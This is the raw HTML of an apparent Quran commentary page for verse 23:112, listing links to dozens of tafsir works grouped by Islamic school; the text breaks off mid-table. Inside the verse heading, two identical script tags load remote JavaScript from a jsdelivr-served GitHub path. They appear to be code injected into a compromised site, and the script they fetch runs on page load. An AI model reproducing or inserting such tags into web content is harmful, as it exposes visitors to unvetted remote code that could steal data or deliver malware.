    <br><div  itemscope itemtype ="http://schema.org/Book" dir='rtl'>  <H1  class='TextAyah'> {قال كم لبثتم في الأرض عدد سنين<script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>} </H1>   </div><div  itemscope itemtype ="http://schema.org/Book"  dir='rtl'> <H2  class='TextArabic'>  (المؤمنون             - Al-Mu’minûn                                        - 112) </H2></div><HR>

    <BR><BR>
    <table width="99%">
    
    <tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">أمهات التفاسير - Essential Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='جامع البيان في تفسير القرآن/ الطبري' href="Tafasir.asp?tMadhNo=1&tTafsirNo=1&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">جامع البيان في تفسير القرآن/ الطبري</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الكشاف/ الزمخشري' href="Tafasir.asp?tMadhNo=1&tTafsirNo=2&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">الكشاف/ الزمخشري</a></TD></TR><TR><TD class='SearchResultBody'><a  title='مفاتيح الغيب ، التفسير الكبير/ الرازي' href="Tafasir.asp?tMadhNo=1&tTafsirNo=4&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">مفاتيح الغيب ، التفسير الكبير/ الرازي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الجامع لاحكام القرآن/ القرطبي' href="Tafasir.asp?tMadhNo=1&tTafsirNo=5&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">الجامع لاحكام القرآن/ القرطبي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='انوار التنزيل واسرار التأويل/ البيضاوي' href="Tafasir.asp?tMadhNo=1&tTafsirNo=6&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">انوار التنزيل واسرار التأويل/ البيضاوي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير القرآن العظيم/ ابن كثير' href="Tafasir.asp?tMadhNo=1&tTafsirNo=7&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير القرآن العظيم/ ابن كثير</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير الجلالين/ المحلي و السيوطي' href="Tafasir.asp?tMadhNo=1&tTafsirNo=8&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير الجلالين/ المحلي و السيوطي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='فتح القدير/ الشوكاني' href="Tafasir.asp?tMadhNo=1&tTafsirNo=9&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">فتح القدير/ الشوكاني</a></TD></TR><TR><TD class='SearchResultBody'><a  title='Tafsir al-Jalalayn' href="Tafasir.asp?tMadhNo=1&tTafsirNo=74&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=2">Tafsir al-Jalalayn</a></TD></TR><TR><TD class='SearchResultBody'><a  title='Asbab Al-Nuzul by Al-Wahidi' href="Tafasir.asp?tMadhNo=1&tTafsirNo=86&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=2">Asbab Al-Nuzul by Al-Wahidi</a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic"> تفاسير أهل السنة  - Sunni Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='حاشية الصاوي / تفسير الجلالين ' href="Tafasir.asp?tMadhNo=2&tTafsirNo=96&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">حاشية الصاوي / تفسير الجلالين </a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير سفيان الثوري/ عبد الله سفيان بن سعيد بن مسروق الثوري الكوفي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=99&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير سفيان الثوري/ عبد الله سفيان بن سعيد بن مسروق الثوري الكوفي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير عبد الرزاق الصنعاني مصور /همام الصنعاني' href="Tafasir.asp?tMadhNo=2&tTafsirNo=101&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير عبد الرزاق الصنعاني مصور /همام الصنعاني</a></TD></TR><TR><TD class='SearchResultBody'><a  title='محاسن التأويل / محمد جمال الدين القاسمي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=102&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">محاسن التأويل / محمد جمال الدين القاسمي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير المنار / محمد رشيد بن علي رضا' href="Tafasir.asp?tMadhNo=2&tTafsirNo=103&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير المنار / محمد رشيد بن علي رضا</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير القرآن العزيز/ ابن أبي زمنين' href="Tafasir.asp?tMadhNo=2&tTafsirNo=104&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير القرآن العزيز/ ابن أبي زمنين</a></TD></TR><TR><TD class='SearchResultBody'><a  title='Kashf Al-Asrar Tafsir' href="Tafasir.asp?tMadhNo=2&tTafsirNo=109&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=2">Kashf Al-Asrar Tafsir</a></TD></TR><TR><TD class='SearchResultBody'><a  title='Kashani Tafsir ' href="Tafasir.asp?tMadhNo=2&tTafsirNo=107&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=2">Kashani Tafsir </a></TD></TR><TR><TD class='SearchResultBody'><a  title='رموز الكنوز في تفسير الكتاب العزيز/ عز الدين عبد الرازق الرسعني الحنبلي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=111&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">رموز الكنوز في تفسير الكتاب العزيز/ عز الدين عبد الرازق الرسعني الحنبلي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='كتاب نزهة القلوب/ أبى بكر السجستاني ' href="Tafasir.asp?tMadhNo=2&tTafsirNo=105&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">كتاب نزهة القلوب/ أبى بكر السجستاني </a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير القرآن/ الفيروز آبادي ' href="Tafasir.asp?tMadhNo=2&tTafsirNo=10&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير القرآن/ الفيروز آبادي </a></TD></TR><TR><TD class='SearchResultBody'><a  title='بحر العلوم/ السمرقندي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=11&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">بحر العلوم/ السمرقندي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='النكت والعيون/ الماوردي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=12&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">النكت والعيون/ الماوردي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='معالم التنزيل/ البغوي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=13&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">معالم التنزيل/ البغوي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='المحرر الوجيز في تفسير الكتاب العزيز/ ابن عطية' href="Tafasir.asp?tMadhNo=2&tTafsirNo=14&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">المحرر الوجيز في تفسير الكتاب العزيز/ ابن عطية</a></TD></TR><TR><TD class='SearchResultBody'><a  title='زاد المسير في علم التفسير/ ابن الجوزي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=15&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">زاد المسير في علم التفسير/ ابن الجوزي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير القرآن/ ابن عبد السلام' href="Tafasir.asp?tMadhNo=2&tTafsirNo=16&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير القرآن/ ابن عبد السلام</a></TD></TR><TR><TD class='SearchResultBody'><a  title='مدارك التنزيل وحقائق التأويل/ النسفي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=17&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">مدارك التنزيل وحقائق التأويل/ النسفي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='لباب التأويل في معاني التنزيل/ الخازن' href="Tafasir.asp?tMadhNo=2&tTafsirNo=18&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">لباب التأويل في معاني التنزيل/ الخازن</a></TD></TR><TR><TD class='SearchResultBody'><a  title='البحر المحيط/ ابو حيان' href="Tafasir.asp?tMadhNo=2&tTafsirNo=19&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">البحر المحيط/ ابو حيان</a></TD></TR><TR><TD class='SearchResultBody'><a  title='التفسير/ ابن عرفة' href="Tafasir.asp?tMadhNo=2&tTafsirNo=20&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">التفسير/ ابن عرفة</a></TD></TR><TR><TD class='SearchResultBody'><a  title='غرائب القرآن و رغائب الفرقان/القمي النيسابوري' href="Tafasir.asp?tMadhNo=2&tTafsirNo=22&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">غرائب القرآن و رغائب الفرقان/القمي النيسابوري</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الجواهر الحسان في تفسير القرآن/ الثعالبي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=23&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">الجواهر الحسان في تفسير القرآن/ الثعالبي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='اللباب في علوم الكتاب/ ابن عادل' href="Tafasir.asp?tMadhNo=2&tTafsirNo=24&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">اللباب في علوم الكتاب/ ابن عادل</a></TD></TR><TR><TD class='SearchResultBody'><a  title='نظم الدرر في تناسب الآيات والسور/ البقاعي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=25&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">نظم الدرر في تناسب الآيات والسور/ البقاعي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الدر المنثور في التفسير بالمأثور/ السيوطي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=26&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">الدر المنثور في التفسير بالمأثور/ السيوطي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='إرشاد العقل السليم إلى مزايا الكتاب الكريم/ ابو السعود' href="Tafasir.asp?tMadhNo=2&tTafsirNo=28&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">إرشاد العقل السليم إلى مزايا الكتاب الكريم/ ابو السعود</a></TD></TR><TR><TD class='SearchResultBody'><a  title='مقاتل بن سليمان/ مقاتل بن سليمان' href="Tafasir.asp?tMadhNo=2&tTafsirNo=67&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">مقاتل بن سليمان/ مقاتل بن سليمان</a></TD></TR><TR><TD class='SearchResultBody'><a  title='Tanwîr al-Miqbâs min Tafsîr Ibn ‘Abbâs' href="Tafasir.asp?tMadhNo=2&tTafsirNo=73&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=2">Tanwîr al-Miqbâs min Tafsîr Ibn ‘Abbâs</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الكشف والبيان / الثعلبي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=75&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">الكشف والبيان / الثعلبي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير مجاهد / مجاهد بن جبر المخزومي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=78&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير مجاهد / مجاهد بن جبر المخزومي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الدر المصون/السمين الحلبي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=79&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">الدر المصون/السمين الحلبي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='التسهيل لعلوم التنزيل / ابن جزي الغرناطي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=88&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">التسهيل لعلوم التنزيل / ابن جزي الغرناطي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='التفسير الكبير / للإمام الطبراني' href="Tafasir.asp?tMadhNo=2&tTafsirNo=91&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">التفسير الكبير / للإمام الطبراني</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تأويلات أهل السنة/ الماتريدي ' href="Tafasir.asp?tMadhNo=2&tTafsirNo=94&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">تأويلات أهل السنة/ الماتريدي </a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير النسائي/ النسائي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=100&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير النسائي/ النسائي</a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">تفاسير أهل السنة الصوفية - Sunni Sufi Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='تفسير الجيلاني/ الجيلاني' href="Tafasir.asp?tMadhNo=3&tTafsirNo=95&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير الجيلاني/ الجيلاني</a></TD></TR><TR><TD class='SearchResultBody'><a  title='التأويلات النجمية في التفسير الإشاري الصوفي/ الإمام أحمد بن عمر ' href="Tafasir.asp?tMadhNo=3&tTafsirNo=97&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">التأويلات النجمية في التفسير الإشاري الصوفي/ الإمام أحمد بن عمر </a></TD></TR><TR><TD class='SearchResultBody'><a  title='Al Qushairi Tafsir' href="Tafasir.asp?tMadhNo=3&tTafsirNo=108&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=2">Al Qushairi Tafsir</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير القرآن/ التستري' href="Tafasir.asp?tMadhNo=3&tTafsirNo=29&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير القرآن/ التستري</a></TD></TR><TR><TD class='SearchResultBody'><a  title='حقائق التفسير/ السلمي' href="Tafasir.asp?tMadhNo=3&tTafsirNo=30&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">حقائق التفسير/ السلمي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='لطائف الإشارات / القشيري' href="Tafasir.asp?tMadhNo=3&tTafsirNo=31&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">لطائف الإشارات / القشيري</a></TD></TR><TR><TD class='SearchResultBody'><a  title='عرائس البيان في حقائق القرآن/ البقلي' href="Tafasir.asp?tMadhNo=3&tTafsirNo=32&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">عرائس البيان في حقائق القرآن/ البقلي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير القرآن / ابن عربي' href="Tafasir.asp?tMadhNo=3&tTafsirNo=33&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير القرآن / ابن عربي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='روح البيان في تفسير القرآن/ اسماعيل حقي' href="Tafasir.asp?tMadhNo=3&tTafsirNo=36&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">روح البيان في تفسير القرآن/ اسماعيل حقي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='البحر المديد في تفسير القرآن المجيد/ ابن عجيبة' href="Tafasir.asp?tMadhNo=3&tTafsirNo=37&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">البحر المديد في تفسير القرآن المجيد/ ابن عجيبة</a></TD></TR><TR><TD class='SearchResultBody'><a  title='Tafsir al-Tustari' href="Tafasir.asp?tMadhNo=3&tTafsirNo=93&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=2">Tafsir al-Tustari</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير الهدايه إلى بلوغ النهايه/ مكي بن أبي طالب ' href="Tafasir.asp?tMadhNo=3&tTafsirNo=92&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير الهدايه إلى بلوغ النهايه/ مكي بن أبي طالب </a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">تفاسير أهل السنة السلفية - Sunni Salafi Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='تيسير الكريم الرحمن في تفسير كلام المنان/ عبد الرحمن بن ناصر بن السعدي' href="Tafasir.asp?tMadhNo=10&tTafsirNo=98&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">تيسير الكريم الرحمن في تفسير كلام المنان/ عبد الرحمن بن ناصر بن السعدي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='أيسر التفاسير لكلام العلي الكبير/ أبو بكر الجزائري' href="Tafasir.asp?tMadhNo=10&tTafsirNo=66&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">أيسر التفاسير لكلام العلي الكبير/ أبو بكر الجزائري</a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">تفاسير ميسرة - Abridged Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='تيسير التفسير/ اطفيش' href="Tafasir.asp?tMadhNo=9&tTafsirNo=50&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">تيسير التفسير/ اطفيش</a></TD></TR><TR><TD class='SearchResultBody'><a  title='المنتخب في تفسير القرآن الكريم / لجنة القرآن و السنة' href="Tafasir.asp?tMadhNo=9&tTafsirNo=65&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">المنتخب في تفسير القرآن الكريم / لجنة القرآن و السنة</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تيسير التفسير/ القطان' href="Tafasir.asp?tMadhNo=9&tTafsirNo=68&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">تيسير التفسير/ القطان</a></TD></TR><TR><TD class='SearchResultBody'><a  title='أيسر التفاسير/ د. أسعد حومد' href="Tafasir.asp?tMadhNo=9&tTafsirNo=71&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">أيسر التفاسير/ د. أسعد حومد</a></TD></TR><TR><TD class='SearchResultBody'><a  title='  تفسير آيات الأحكام/ الصابوني' href="Tafasir.asp?tMadhNo=9&tTafsirNo=85&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">  تفسير آيات الأحكام/ الصابوني</a></TD></TR><TR><TD class='SearchResultBody'><a  title='مختصر تفسير ابن كثير/ الصابوني' href="Tafasir.asp?tMadhNo=9&tTafsirNo=84&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">مختصر تفسير ابن كثير/ الصابوني</a></TD></TR><TR><TD class='SearchResultBody'><a  title=' صفوة التفاسير/ الصابوني' href="Tafasir.asp?tMadhNo=9&tTafsirNo=83&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1"> صفوة التفاسير/ الصابوني</a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">تفاسير الشيعة الإثنى عشرية - Ja‘fari Shi‘i Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='البرهان في تفسير القرآن/ هاشم الحسيني البحراني' href="Tafasir.asp?tMadhNo=4&tTafsirNo=110&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">البرهان في تفسير القرآن/ هاشم الحسيني البحراني</a></TD></TR><TR><TD class='SearchResultBody'><a  title='مجمع البيان في تفسير القرآن/ الطبرسي' href="Tafasir.asp?tMadhNo=4&tTafsirNo=3&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">مجمع البيان في تفسير القرآن/ الطبرسي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير القرآن/ علي بن ابراهيم القمي' href="Tafasir.asp?tMadhNo=4&tTafsirNo=38&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير القرآن/ علي بن ابراهيم القمي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='التبيان الجامع لعلوم القرآن/ الطوسي' href="Tafasir.asp?tMadhNo=4&tTafsirNo=39&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">التبيان الجامع لعلوم القرآن/ الطوسي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير صدر المتألهين/ صدر المتألهين الشيرازي ' href="Tafasir.asp?tMadhNo=4&tTafsirNo=40&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير صدر المتألهين/ صدر المتألهين الشيرازي </a></TD></TR><TR><TD class='SearchResultBody'><a  title='الصافي في تفسير كلام الله الوافي/ الفيض الكاشاني' href="Tafasir.asp?tMadhNo=4&tTafsirNo=41&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">الصافي في تفسير كلام الله الوافي/ الفيض الكاشاني</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير بيان السعادة في مقامات العبادة/ الجنابذي' href="Tafasir.asp?tMadhNo=4&tTafsirNo=42&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير بيان السعادة في مقامات العبادة/ الجنابذي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الميزان في تفسير القرآن/ الطبطبائي' href="Tafasir.asp?tMadhNo=4&tTafsirNo=56&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">الميزان في تفسير القرآن/ الطبطبائي</a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">تفاسيرالزيدية - Zaydi Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='تفسير الحبري/ الحبري' href="Tafasir.asp?tMadhNo=5&tTafsirNo=44&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير الحبري/ الحبري</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير فرات الكوفي/ فرات الكوفي' href="Tafasir.asp?tMadhNo=5&tTafsirNo=45&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير فرات الكوفي/ فرات الكوفي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير الأعقم/ الأعقم' href="Tafasir.asp?tMadhNo=5&tTafsirNo=47&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير الأعقم/ الأعقم</a></TD></TR><TR><TD class='SearchResultBody'><a  title=' غريب القرآن / زيد بن علي' href="Tafasir.asp?tMadhNo=5&tTafsirNo=89&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1"> غريب القرآن / زيد بن علي</a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">تفاسيرالاباضية - Ibadi Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='تفسير كتاب الله العزيز/ الهواري' href="Tafasir.asp?tMadhNo=6&tTafsirNo=48&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير كتاب الله العزيز/ الهواري</a></TD></TR><TR><TD class='SearchResultBody'><a  title='هميان الزاد إلى دار المعاد / اطفيش' href="Tafasir.asp?tMadhNo=6&tTafsirNo=49&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">هميان الزاد إلى دار المعاد / اطفيش</a></TD></TR><TR><TD class='SearchResultBody'><a  title='جواهر التفسير/ الخليلي' href="Tafasir.asp?tMadhNo=6&tTafsirNo=51&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">جواهر التفسير/ الخليلي</a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">تفاسير حديثة - Modern Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='روح المعاني/ الالوسي' href="Tafasir.asp?tMadhNo=7&tTafsirNo=52&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">روح المعاني/ الالوسي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='التحرير والتنوير/ ابن عاشور' href="Tafasir.asp?tMadhNo=7&tTafsirNo=54&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">التحرير والتنوير/ ابن عاشور</a></TD></TR><TR><TD class='SearchResultBody'><a  title='أضواء البيان في تفسير القرآن/ الشنقيطي' href="Tafasir.asp?tMadhNo=7&tTafsirNo=55&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">أضواء البيان في تفسير القرآن/ الشنقيطي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الوسيط في تفسير القرآن الكريم/ طنطاوي' href="Tafasir.asp?tMadhNo=7&tTafsirNo=57&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">الوسيط في تفسير القرآن الكريم/ طنطاوي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='خواطر محمد متولي الشعراوي' href="Tafasir.asp?tMadhNo=7&tTafsirNo=76&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">خواطر محمد متولي الشعراوي</a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">تفاسير مختصرة - Partial Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='الوجيز/ الواحدي' href="Tafasir.asp?tMadhNo=8&tTafsirNo=60&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">الوجيز/ الواحدي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='النهر الماد / الأندلسي' href="Tafasir.asp?tMadhNo=8&tTafsirNo=90&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">النهر الماد / الأندلسي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الصراط المستقيم في تبيان القرآن الكريم / تفسير الكازروني' href="Tafasir.asp?tMadhNo=8&tTafsirNo=112&tSoraNo=23&tAyahNo=112&tDisplay=yes&UserProfile=0&LanguageId=1">الصراط المستقيم في تبيان القرآن الكريم / تفسير الكازروني</a></TD></TR><TR><TD 